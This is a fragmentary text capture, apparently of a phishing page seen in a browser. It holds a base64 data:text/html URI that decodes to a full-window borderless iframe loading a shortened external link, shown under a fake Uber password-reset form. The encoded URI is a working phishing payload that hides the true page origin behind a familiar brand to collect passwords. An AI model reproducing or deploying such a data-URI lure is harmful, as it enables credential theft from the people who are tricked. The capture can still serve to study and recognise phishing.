 Inbox – emgeekboy@gmai...
data:text/htm...vaWZyYW1lPg==
Uber
data:text/html;base64,PGlmcmFtZSBzcmM9aHR0cDovL2dvby5nbC92TkE3RHYgaGVpZ2h0PTEwMCUgd2lkdGg9MTAwJSBmcmFtZWJvcmRlcj0wPjwvaWZyYW1lPg==
Sear
UBER
To reset your password, confirm new password
again.
CONFIRM A NEW PASSWORD
SET PASSWORD